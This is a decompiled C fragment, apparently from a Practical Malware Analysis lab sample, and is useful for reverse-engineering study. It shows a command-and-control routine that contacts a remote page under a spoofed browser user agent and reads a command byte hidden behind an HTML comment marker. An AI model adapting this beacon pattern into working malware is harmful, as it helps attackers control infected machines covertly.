 char result; // al@2
char Buffer; // [sp+0h] [bp-210h]@3
char v2; // [sp+1h] [bp-20Fh]@6
char v3; // [sp+2h] [bp-20Eh]@7
char v4; // [sp+3h] [bp-20Dh]@8
char v5; // [sp+4h] [bp-20Ch]@9
HINTERNET hFile; // [sp+200h] [bp-10h]@1
HINTERNET hInternet; // [sp+204h] [bp-Ch]@1
DWORD dwNumberOfBytesRead; // [sp+208h] [bp-8h]@3
int v9; // [sp+20Ch] [bp-4h]@3

hInternet = InternetOpenA("Internet Explorer 7.5/pma", 0, NULL, NULL, 0);
hFile = InternetOpenUrlA(hInternet, "http://www.practicalmalwareanalysis.com/cc.htm", NULL, 0, 0, 0);
if ( hFile )
{
  v9 = InternetReadFile(hFile, &Buffer, 0x200u, &dwNumberOfBytesRead);
  if ( v9 )
  {
    if ( Buffer != 60 || v2 != 33 || v3 != 45 || v4 != 45 )
    {
      sub_40117F("Error 2.3: Fail to get command\n");
      result = 0;
    }
    else
    {
      result = v5;
    }
  }
  else
  {
    sub_40117F("Error 2.2: Fail to ReadFile\n");
    InternetCloseHandle(hInternet);
    InternetCloseHandle(hFile);
    result = 0;
  }
}
else
{
  sub_40117F("Error 2.1: Fail to OpenUrl\n");
  InternetCloseHandle(hInternet);
  result = 0;
}
return result;